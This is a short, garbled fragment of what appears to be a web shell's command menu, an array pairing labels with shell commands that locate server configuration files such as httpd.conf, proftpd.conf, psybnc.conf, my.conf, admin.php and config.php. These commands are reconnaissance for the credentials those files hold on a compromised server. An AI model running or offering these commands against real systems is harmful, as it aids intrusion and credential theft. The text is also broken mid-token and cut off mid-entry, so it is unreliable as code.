
"Locate"
 => 
""
,

"locate httpd.conf files"
 => 
"locate httpd.conf"
,

"locate vhosts.conf files"
 =
> 
"locate vhosts.conf"
,

"locate proftpd.conf files"
=> 
"locate proftpd.conf"
,

"locate psybnc.conf files"
 =
> 
"locate psybnc.conf"
,

"locate my.conf files"
 => 
"l
ocate my.conf"
,

"locate admin.php files"
 =
>
"locate admin.php"
,

"locate cfg.php files"
 => 
"l
ocate cfg.php"
,

"locate conf.php files"
 => 
"locate conf.php"
,

"locate config.dat files"
 => 
"locate config.dat"
,

"locate config.php files"
 => 
"locate config.php"
,

"locate config.inc files"
 => 
"locate config.inc"
,

"locate config.inc.php"
 => 